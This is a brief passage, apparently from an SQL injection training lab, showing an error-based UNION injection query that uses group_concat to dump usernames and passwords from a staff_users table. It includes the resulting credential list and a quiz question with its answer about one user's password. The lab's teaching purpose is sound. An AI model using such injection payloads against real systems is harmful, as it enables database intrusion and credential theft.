 SQL Injection Examples
Level One
Error Based SQLi
ECT 1,2,group_concat(username,':',password SEPARATOR '<br>') FROM staff_users
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
pa$$word
Check Password